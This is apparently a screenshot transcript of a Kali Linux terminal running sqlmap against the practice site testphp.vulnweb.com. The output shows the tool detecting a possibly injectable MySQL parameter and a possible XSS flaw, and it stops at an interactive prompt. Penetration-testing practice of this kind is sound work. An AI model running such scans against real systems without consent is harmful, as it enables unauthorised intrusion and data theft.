 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1"-batch
{1.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 13:16:15 /2026-01-23/
[13:16:15] [INFO] testing connection to the target URL
[13:16:16] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:16:16] [INFO] testing if the target URL content is stable
[13:16:16] [INFO] target URL content is stable
[13:16:16] [INFO] testing if GET parameter 'artist' is dynamic
[13:16:16] [INFO] GET parameter 'artist' appears to be dynamic
[13:16:16] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQ
L')
[13:16:17] [INFO] heuristic (XSS) test shows that GET parameter 'artist' might be vulnerable to cross-site scripting
(XSS) attacks
[13:16:17] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]